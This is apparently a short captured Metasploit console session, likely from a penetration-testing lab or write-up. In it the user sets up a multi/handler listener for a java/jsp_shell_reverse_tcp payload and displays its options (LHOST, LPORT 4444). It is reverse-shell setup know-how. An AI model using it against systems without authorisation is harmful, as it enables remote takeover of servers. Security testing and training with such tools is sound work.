 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > show options

Payload options (java/jsp_shell_reverse_tcp):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
   SHELL                   no        The system shell to use.


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target



View the full module info with the info, or info -d command.

msf6 exploit(multi/handler) >